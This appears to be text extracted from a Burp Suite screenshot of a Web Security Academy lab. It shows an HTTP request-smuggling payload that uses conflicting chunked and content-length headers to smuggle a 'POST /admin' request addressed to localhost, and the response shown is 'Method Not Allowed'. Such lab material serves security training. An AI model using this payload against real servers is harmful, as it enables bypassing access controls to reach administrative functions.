 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
0add00b70485be4e806fee2100600057.web-security-academy.net
3 Content-Legnth: 4
4 Transfer-Encoding: chunked
5
6 71
7 POST /admin HTTP/1.1
8 Content-Type: application/x-www-form-urlencoded
9 Host: localhost
10 Content-Length: 15
11
12 x=1
13 0
14
15
Response
Pretty Raw Hex Render
1 "Method Not Allowed"